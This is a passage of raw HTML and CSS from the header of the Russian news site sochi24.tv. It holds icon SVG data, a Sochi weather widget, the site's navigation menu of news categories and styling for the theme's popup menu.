77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">8.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39771";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7955";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style 